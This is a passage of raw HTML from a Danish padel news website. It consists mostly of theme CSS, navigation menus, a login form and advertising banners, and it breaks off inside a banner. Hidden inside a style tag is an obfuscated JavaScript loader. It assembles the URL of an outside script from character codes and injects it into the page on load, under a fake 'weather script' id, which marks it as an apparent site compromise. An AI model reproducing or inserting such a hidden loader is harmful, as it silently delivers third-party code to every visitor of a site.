.td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>

<link rel="icon" href="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-484 attachmentid-484 attachment-webp wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-36 c-1"><a class="gofollow" data-track="MzYsMSwxLDYw" href="https://www.padelshoppen.com/" target="_blank">
	<img alt="Padelshoppen.com" src="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/BANNER-PADEL.png?ssl=1 " />
</a></div><div class="g-dyn a-37 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
